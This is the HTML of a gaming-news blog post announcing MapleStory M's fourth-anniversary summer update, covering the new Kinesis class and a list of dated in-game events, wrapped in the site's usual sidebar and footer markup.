                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0KV4X7dUNwfFkO-SkE1liYoiUH-Yubt2zVHCpIH8eusoWEw2aA_52R1D2gdZpIp2HqS3klCQ_GuZKwftSAEhMRoxYobWJIElV5RTdmnEENYxYrjS5ESYZEtFPekehaj5fNM0WipAwqMaOvjv9ri09dPy5YrtltM79be5K6HzIb3oBObPxJxyJzg/s16000/MapleStory-M-Summer-Update-1200x800.jpg' itemprop='image'/>
<meta content='https://www.gamingnews24h.com/2022/07/maplestory-m-celebrates-its-fourth.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gamingnews24h.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' property='v:title' rel='v:url'>Entertainment</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/gaming' property='v:title' rel='v:url'>gaming</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Mobile' property='v:title' rel='v:url'>Mobile</a></span>
<brc>/</brc>
<span>MAPLESTORY M CELEBRATES ITS FOURTH ANNIVERSARY WITH A BANG IN SUMMER UPDATE PART TWO</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
MAPLESTORY M CELEBRATES ITS FOURTH ANNIVERSARY WITH A BANG IN SUMMER UPDATE PART TWO
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.gamingnews24h.com/2022/07/maplestory-m-celebrates-its-fourth.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gamingnews24h.com/2022/07/maplestory-m-celebrates-its-fourth.html' rel='bookmark' title='permanent link'><i class='fa fa-clock-o'></i>
<abbr class='published' itemprop='datePublished dateModified' title='July 31, 2022'>July 31, 2022</abbr></a>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2022/07/maplestory-m-celebrates-its-fourth.html&title=MAPLESTORY M CELEBRATES ITS FOURTH ANNIVERSARY WITH A BANG IN SUMMER UPDATE PART TWO' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2022/07/maplestory-m-celebrates-its-fourth.html&title=MAPLESTORY M CELEBRATES ITS FOURTH ANNIVERSARY WITH A BANG IN SUMMER UPDATE PART TWO' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2022/07/maplestory-m-celebrates-its-fourth.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0KV4X7dUNwfFkO-SkE1liYoiUH-Yubt2zVHCpIH8eusoWEw2aA_52R1D2gdZpIp2HqS3klCQ_GuZKwftSAEhMRoxYobWJIElV5RTdmnEENYxYrjS5ESYZEtFPekehaj5fNM0WipAwqMaOvjv9ri09dPy5YrtltM79be5K6HzIb3oBObPxJxyJzg/s16000/MapleStory-M-Summer-Update-1200x800.jpg&description=MAPLESTORY M CELEBRATES ITS FOURTH ANNIVERSARY WITH A BANG IN SUMMER UPDATE PART TWO' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2022/07/maplestory-m-celebrates-its-fourth.html&title=MAPLESTORY M CELEBRATES ITS FOURTH ANNIVERSARY WITH A BANG IN SUMMER UPDATE PART TWO' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-4536352972795275096' itemprop='articleBody'>
<meta content='MapleStory M , the free-to-play mobile MMORPG for iOS and Android is celebrating four years of fun adventures with the second of its summer ...' name='twitter:description'/>
<a href="https://maplestorym.nexon.com/#section0" target="_blank">MapleStory M</a>, the free-to-play mobile MMORPG for iOS and Android is celebrating four years of fun adventures with the second of its summer updates, including the introduction of the psychic magician, Kinesis, and a host of in-game birthday events for mobile Maplers to participate in and enjoy.<br /><br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0KV4X7dUNwfFkO-SkE1liYoiUH-Yubt2zVHCpIH8eusoWEw2aA_52R1D2gdZpIp2HqS3klCQ_GuZKwftSAEhMRoxYobWJIElV5RTdmnEENYxYrjS5ESYZEtFPekehaj5fNM0WipAwqMaOvjv9ri09dPy5YrtltM79be5K6HzIb3oBObPxJxyJzg/s1200/MapleStory-M-Summer-Update-1200x800.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em; text-align: center;"><img alt="MAPLESTORY M CELEBRATES ITS FOURTH ANNIVERSARY WITH A BANG IN SUMMER UPDATE PART TWO" border="0" data-original-height="800" data-original-width="1200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0KV4X7dUNwfFkO-SkE1liYoiUH-Yubt2zVHCpIH8eusoWEw2aA_52R1D2gdZpIp2HqS3klCQ_GuZKwftSAEhMRoxYobWJIElV5RTdmnEENYxYrjS5ESYZEtFPekehaj5fNM0WipAwqMaOvjv9ri09dPy5YrtltM79be5K6HzIb3oBObPxJxyJzg/s16000/MapleStory-M-Summer-Update-1200x800.jpg" title="MAPLESTORY M CELEBRATES ITS FOURTH ANNIVERSARY WITH A BANG IN SUMMER UPDATE PART TWO" /></a><br /><br /><br />In addition to a new playable character class, the second of MapleStory M&#8217;s summer updates also includes a slew of opportunities for new players to get acquainted with the game and jump right into dynamic mobile action. New content is designed to help Maplers achieve endgame levels. Additionally, both new and returning players alike will be rewarded with plentiful bonus items to make their time spent in Maple World worthwhile.<br />Gifted with the power of telekinesis, MapleStory M&#8217;s newest class, Kinesis, uses his magic powers for good, to protect the citizens of Maple World. One day, after a terrifying encounter with the White Mage, Kinesis&#8217; psychic powers created a sinkhole in the city, becoming a portal to Maple World. Kinesis has made it his mission to use his unique abilities to save the citizens and return them back home. Kinesis is selectable immediately after the July 27 game update and is available to all players.<div><br /></div><div><br /><b>MapleStory M&#8217;s fourth anniversary celebration includes the following events:</b></div><div><ul style="text-align: left;"><li>New MapleStory and MapleStory M account link: Maplers can now earn rewards in MapleStory M by completing daily missions in MapleStory! Complete daily missions in the PC MapleStory game and collect rewards in MapleStory M once daily via mail.</li><li>MTour (July 28 &#8211; Sept. 8): Spiegelette invites players to get away and explore the city by celebrating the fourth anniversary with various mini-games to entertain mobile Maplers.</li><li>Kinesis On-Time Event (July 28 &#8211; Aug. 4): Limited-time pets and auto-battle charge ticket delivered to players who log in during the event period.</li><li>Kinesis Growth Mission Event (July 28 &#8211; Aug. 31): Level up Kinesis and be rewarded! Reach level milestones and completing particular missions will earn event rewards.</li><li>Kinesis Mega Burning Event (July 28 &#8211; Aug. 31): Newly created characters may earn an additional 2 levels every time that character ranks up.</li><li>7-Day Mission Attendance Event (Aug. 11 &#8211; Sept. 9): Clear five daily missions for seven days within the event window and claim the rewards.</li></ul>To learn more about MapleStory M, visit the <a href="https://apps.apple.com/us/app/maplestory-m-fantasy-mmorpg/id1290086677" target="_blank">App Store</a> or <a href="https://play.google.com/store/apps/details?id=com.nexon.maplem.global" target="_blank">Google Play</a><a href="https://smarturl.it/msmGooglePlayStore"> Store</a></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>MAPLESTORY M CELEBRATES ITS FOURTH ANNIVERSARY WITH A BANG IN SUMMER UPDATE PART TWO</span>
<img alt='MAPLESTORY M CELEBRATES ITS FOURTH ANNIVERSARY WITH A BANG IN SUMMER UPDATE PART TWO' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0KV4X7dUNwfFkO-SkE1liYoiUH-Yubt2zVHCpIH8eusoWEw2aA_52R1D2gdZpIp2HqS3klCQ_GuZKwftSAEhMRoxYobWJIElV5RTdmnEENYxYrjS5ESYZEtFPekehaj5fNM0WipAwqMaOvjv9ri09dPy5YrtltM79be5K6HzIb3oBObPxJxyJzg/s72-c/MapleStory-M-Summer-Update-1200x800.jpg'/>
</span> 
                    Reviewed by <span class='reviewer'>Tech News 24h</span>
                    on 
                    <time itemprop='dtreviewed'>2022-07-31T18:17:00+02:00</time>
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' rel='tag'>
Entertainment
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/gaming' rel='tag'>
gaming
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/Mobile' rel='tag'>
Mobile
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2022/07/maplestory-m-celebrates-its-fourth.html&title=MAPLESTORY M CELEBRATES ITS FOURTH ANNIVERSARY WITH A BANG IN SUMMER UPDATE PART TWO' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2022/07/maplestory-m-celebrates-its-fourth.html&title=MAPLESTORY M CELEBRATES ITS FOURTH ANNIVERSARY WITH A BANG IN SUMMER UPDATE PART TWO' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2022/07/maplestory-m-celebrates-its-fourth.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0KV4X7dUNwfFkO-SkE1liYoiUH-Yubt2zVHCpIH8eusoWEw2aA_52R1D2gdZpIp2HqS3klCQ_GuZKwftSAEhMRoxYobWJIElV5RTdmnEENYxYrjS5ESYZEtFPekehaj5fNM0WipAwqMaOvjv9ri09dPy5YrtltM79be5K6HzIb3oBObPxJxyJzg/s16000/MapleStory-M-Summer-Update-1200x800.jpg&description=MAPLESTORY M CELEBRATES ITS FOURTH ANNIVERSARY WITH A BANG IN SUMMER UPDATE PART TWO' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2022/07/maplestory-m-celebrates-its-fourth.html&title=MAPLESTORY M CELEBRATES ITS FOURTH ANNIVERSARY WITH A BANG IN SUMMER UPDATE PART TWO' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Mobile
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gamingnews24h.com/2022/08/hyperx-announces-new-duocast-microphone.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gamingnews24h.com/2022/07/join-fight-in-holoroth-huge-new-map.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0KV4X7dUNwfFkO-SkE1liYoiUH-Yubt2zVHCpIH8eusoWEw2aA_52R1D2gdZpIp2HqS3klCQ_GuZKwftSAEhMRoxYobWJIElV5RTdmnEENYxYrjS5ESYZEtFPekehaj5fNM0WipAwqMaOvjv9ri09dPy5YrtltM79be5K6HzIb3oBObPxJxyJzg/s16000/MapleStory-M-Summer-Update-1200x800.jpg' itemprop='url'/>
</div>
<meta content='Gaming News 24h' itemprop='name'/>
<meta content='https://www.gamingnews24h.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3938481155231030604?po=4536352972795275096&hl=en&saa=85391&origin=https://www.gamingnews24h.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.gamingnews24h.com/feeds/4536352972795275096/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type='text/javascript' src='//sunkendifferextreme.com/52/9a/97/529a9712fa96f7a758fcd23f9ad43c27.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type='text/javascript' src='//pl18824345.profitableratecpm.com/ae/57/e9/ae57e94aa380ad6386a34b9c62779445.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/GamingNews24h/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/GamingNews24h/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/GamingNews24h/">Gaming News 24h</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Powered by:</h2>
<div class='widget-content'>
<a href='https://cyberfolks.hr/?utm_source=website&utm_medium=banner&utm_campaign=gamingnews24h_com'>
<img alt='Powered by:' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVojeLPeMr0YqbNInJNNT5aUN0E_ZlHcbPIUibkezNDhFTbXpLbp2Dx2AerOJ1PT-RK_E41nXe01O2Zvz66WcEOGhjNVtrf8FibNlWAqnP3iAACu2QZdsyQ_1qwM4oiE-FNIrrWhS6pnhKiPBcmesRTyigxPcVcUI2vZAhBno-dqVcUERhq9v17v4u=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/arknights-endfield-surpasses-35-million.html'>Arknights: Endfield Surpasses 35 Million Pre-Registrations; New Trailers Unveiled Ahead of Jan. 22 Global Launch</a></div>
<div class='item-snippet'>&#160; Global publisher GRYPHLINE is ramping up to the launch of its highly anticipated 3D Industrial RPG&#160; Arknights: Endfield &#160;with the release ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/arknights-global-6th-anniversary.html'>Arknights Global 6th Anniversary Celebration: Step into the Realm of "Ato"!</a></div>
<div class='item-snippet'>&#160; Arknights launches its grand 6th Anniversary Celebration, featuring the exclusive limited-time event &quot;Ato&quot;! Be ready for a compl...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/blade-soul-neos-new-dark-lancer-class.html'>BLADE & SOUL NEO&#8217;S NEW DARK LANCER CLASS BURSTS WITH DEMONIC ENERGY IN NEW UPDATE</a></div>
<div class='item-snippet'>&#160; In anticipation of its global one-year anniversary, MMO publisher and developer NC America will release Dark Lancer, the new female charac...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/foxhole-takes-war-to-skies-with.html'>
<img alt='Foxhole Takes the War to the Skies with the Airborne Update on February 9th' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tcDsuAhA4NET_ipBVB8jslU7u84uRh-sZxsaY9geJ2yMk3VeN3SOZC4JUCCMci82yn1lboAcJdFoEyjlQootQAf7L6OH2XxnbzIDB7nzq_Z1U' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/foxhole-takes-war-to-skies-with.html'>Foxhole Takes the War to the Skies with the Airborne Update on February 9th</a></div>
<div class='item-snippet'>&#160; A new era for &#160; Foxhole &#160; will begin on Feb 9 with the launch of &#160; Airborne , an update that expands the persistent online war into the sk...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/morax-horror-story-launches-its.html'>MORAX: A Horror Story Launches Its Terrifying Episodic Journey on Mobile</a></div>
<div class='item-snippet'>&#160; Meshcut, the Melbourne-based independent game development studio, is proud to announce the official launch of MORAX: A Horror Story. This ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a class="twitter-timeline" data-theme="light" href="https://twitter.com/GamingNews24h?ref_src=twsrc%5Etfw"data-tweet-limit="8">>Tweets by GamingNews24h</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src="https://cdn.commoninja.com/sdk/latest/commonninja.js" defer="defer"></script>
<div class="commonninja_component pid-8ccfbfd8-fb62-4a64-9ac3-04aff9be0c95"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://cagongtv.com/kr" target="_blank">&#50728;&#46972;&#51064; &#52852;&#51648;&#45432;</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.gamingnews24h.com/'>Home</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/contact.html'>Contact Us</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/about.html'>About</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/write-for-us.html'>Write For Us</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>24h MEDIA</h2>
<div class='widget-content'>
<a href="http://www.technews24h.com/">TechNews24h.com</a><div><a href="http://www.gamingnews24h.com/">GamingNews24h.com</a></div><div><br /></div><div><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzlg-_ODSI4IW-HbzqP1YSKq9rzhBUPpcQhd4zSrcJqAyPULFiA9AKVv5L3mnIt5KoPkiVzcEDGPiUf3eq_10o0Ik22jfFdj9DC0Jzju_j2plNm4nQq9Sa8APpmSxUgtuC_fik6qox5w/s1600/24hMEDIA.png" / /></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>
<img alt='INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE – A MASTERPIECE OF DESIGN AND PERFORMANCE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMZWDmhesoolktZSvmcwgggrhhwDyLF8tSrvq-9ojIjn-uFFGKwuXvffO3hXt6MdRvmhurDLcBvAOLj4WI6klmx4CnKMM6Bbab9o55l0CyWSFXtCbC5AH7zZlqGBnHCn8JpyjRE61WcbQDvmxeykrt48WN9UA0vzj3ektb6Mdu9rlH8sO96-d-1Yr/s72-c/Razer-Viper-Mini-Signature-Edition-White.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE &#8211; A MASTERPIECE OF DESIGN AND PERFORMANCE</a></div>
<div class='item-snippet'> Razer&#8482;, the leading global lifestyle brand for gamers, today announced the exclusive launch of the Viper Mini Signature Edition  in a new c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>
<img alt='Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiVAK67aTj_zmTOjnJQ9ubFi1lzO-HY3UpE_78t20Yp8737APXORpzh0KAd-MiRdRU0guRLl7W2KGeJEYv8zfIXcgMrfVWsSgiqfcab-ChFb7aR1lrTcdUbVZrL_gf6bSxtOBtJtrP7BpTp8OObe0DbgRB7RCqzILbUwjwlJH8e_yHBKBafmcqGq8r/s72-c/CRONOS%20THE%20NEW%20DAWN%20-%20KEY%20ART_LOGO.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S</a></div>
<div class='item-snippet'>  Just a few days after the release of SILENT HILL 2, Bloober Team has announced Cronos: The New Dawn&#8212;a brand-new sci-fi survival horror gam...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.gamingnews24h.com/2026/01/'>January (16)</option>
<option value='https://www.gamingnews24h.com/2025/12/'>December (39)</option>
<option value='https://www.gamingnews24h.com/2025/11/'>November (34)</option>
<option value='https://www.gamingnews24h.com/2025/10/'>October (37)</option>
<option value='https://www.gamingnews24h.com/2025/09/'>September (29)</option>
<option value='https://www.gamingnews24h.com/2025/08/'>August (19)</option>
<option value='https://www.gamingnews24h.com/2025/07/'>July (30)</option>
<option value='https://www.gamingnews24h.com/2025/06/'>June (41)</option>
<option value='https://www.gamingnews24h.com/2025/05/'>May (15)</option>
<option value='https://www.gamingnews24h.com/2025/04/'>April (14)</option>
<option value='https://www.gamingnews24h.com/2025/03/'>March (14)</option>
<option value='https://www.gamingnews24h.com/2025/02/'>February (9)</option>
<option value='https://www.gamingnews24h.com/2025/01/'>January (8)</option>
<option value='https://www.gamingnews24h.com/2024/12/'>December (2)</option>
<option value='https://www.gamingnews24h.com/2024/11/'>November (4)</option>
<option value='https://www.gamingnews24h.com/2024/10/'>October (21)</option>
<option value='https://www.gamingnews24h.com/2024/09/'>September (24)</option>
<option value='https://www.gamingnews24h.com/2024/08/'>August (48)</option>
<option value='https://www.gamingnews24h.com/2024/07/'>July (10)</option>
<option value='https://www.gamingnews24h.com/2024/06/'>June (9)</option>
<option value='https://www.gamingnews24h.com/2024/05/'>May (3)</option>
<option value='https://www.gamingnews24h.com/2024/04/'>April (12)</option>
<option value='https://www.gamingnews24h.com/2024/03/'>March (7)</option>
<option value='https://www.gamingnews24h.com/2024/02/'>February (4)</option>
<option value='https://www.gamingnews24h.com/2024/01/'>January (10)</option>
<option value='https://www.gamingnews24h.com/2023/12/'>December (14)</option>
<option value='https://www.gamingnews24h.com/2023/11/'>November (13)</option>
<option value='https://www.gamingnews24h.com/2023/10/'>October (18)</option>
<option value='https://www.gamingnews24h.com/2023/09/'>September (13)</option>
<option value='https://www.gamingnews24h.com/2023/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2023/07/'>July (32)</option>
<option value='https://www.gamingnews24h.com/2023/06/'>June (21)</option>
<option value='https://www.gamingnews24h.com/2023/05/'>May (16)</option>
<option value='https://www.gamingnews24h.com/2023/04/'>April (9)</option>
<option value='https://www.gamingnews24h.com/2023/03/'>March (20)</option>
<option value='https://www.gamingnews24h.com/2023/02/'>February (22)</option>
<option value='https://www.gamingnews24h.com/2023/01/'>January (24)</option>
<option value='https://www.gamingnews24h.com/2022/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2022/11/'>November (37)</option>
<option value='https://www.gamingnews24h.com/2022/10/'>October (36)</option>
<option value='https://www.gamingnews24h.com/2022/09/'>September (33)</option>
<option value='https://www.gamingnews24h.com/2022/08/'>August (43)</option>
<option value='https://www.gamingnews24h.com/2022/07/'>July (41)</option>
<option value='https://www.gamingnews24h.com/2022/06/'>June (15)</option>
<option value='https://www.gamingnews24h.com/2022/05/'>May (23)</option>
<option value='https://www.gamingnews24h.com/2022/04/'>April (6)</option>
<option value='https://www.gamingnews24h.com/2022/03/'>March (13)</option>
<option value='https://www.gamingnews24h.com/2022/02/'>February (29)</option>
<option value='https://www.gamingnews24h.com/2022/01/'>January (25)</option>
<option value='https://www.gamingnews24h.com/2021/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2021/11/'>November (22)</option>
<option value='https://www.gamingnews24h.com/2021/10/'>October (25)</option>
<option value='https://www.gamingnews24h.com/2021/09/'>September (31)</option>
<option value='https://www.gamingnews24h.com/2021/08/'>August (46)</option>
<option value='https://www.gamingnews24h.com/2021/07/'>July (48)</option>
<option value='https://www.gamingnews24h.com/2021/06/'>June (19)</option>
<option value='https://www.gamingnews24h.com/2021/05/'>May (35)</option>
<option value='https://www.gamingnews24h.com/2021/04/'>April (22)</option>
<option value='https://www.gamingnews24h.com/2021/03/'>March (26)</option>
<option value='https://www.gamingnews24h.com/2021/02/'>February (26)</option>
<option value='https://www.gamingnews24h.com/2021/01/'>January (22)</option>
<option value='https://www.gamingnews24h.com/2020/12/'>December (35)</option>
<option value='https://www.gamingnews24h.com/2020/11/'>November (45)</option>
<option value='https://www.gamingnews24h.com/2020/10/'>October (30)</option>
<option value='https://www.gamingnews24h.com/2020/09/'>September (28)</option>
<option value='https://www.gamingnews24h.com/2020/08/'>August (26)</option>
<option value='https://www.gamingnews24h.com/2020/07/'>July (29)</option>
<option value='https://www.gamingnews24h.com/2020/06/'>June (25)</option>
